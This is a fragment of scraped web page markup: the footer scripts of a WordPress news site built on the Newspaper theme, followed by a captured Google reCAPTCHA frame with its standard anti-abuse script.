&copy; Developed & Managed by Infokom MIM</div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type=speculationrules></script> 
<style type=text/css media=screen>.td-scroll-up .td-hide-scroll-up-on-mob{display:none;}</style> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.7" id=td-site-min-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.7" id=tdPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.7" id=tdSmartSidebar-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.7" id=tdSocialSharing-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.7" id=tdModalPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id=comment-reply-js async=async data-wp-strategy=async></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b089d95615dd8e22e80845576af6b5b5" id=tdb_js_files_for_front-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.7" id=tdToTop-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.7" id=tdMenu-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.7" id=tdAjaxSearch-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.7" id=tdLoadingBox-js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_instagram"]</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d995ec55edb4b5fb4d1985529efd6d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mnp1z6HO7AMlIGdVDqcuBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767190519571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>